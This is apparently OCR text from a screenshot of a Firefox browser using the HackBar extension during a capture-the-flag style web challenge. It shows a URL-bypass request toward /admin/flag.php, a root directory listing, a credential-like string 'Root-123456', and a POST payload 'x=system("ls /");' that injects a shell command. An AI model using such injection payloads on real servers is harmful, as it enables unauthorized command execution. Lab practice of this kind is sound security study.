 /admin/flag.php?http:%2f%2f %2fadmin%2fflag.php
火狐官方站点 新手上路 常用网址 京东商城
bin boot dev etc home lib linuxrc lost+found media mnt opt proc root run sbin sys tmp usr var
Root-123456 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 2 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar Ha
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http:// /admin/flag.php
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL
Post Data
x=system("ls /");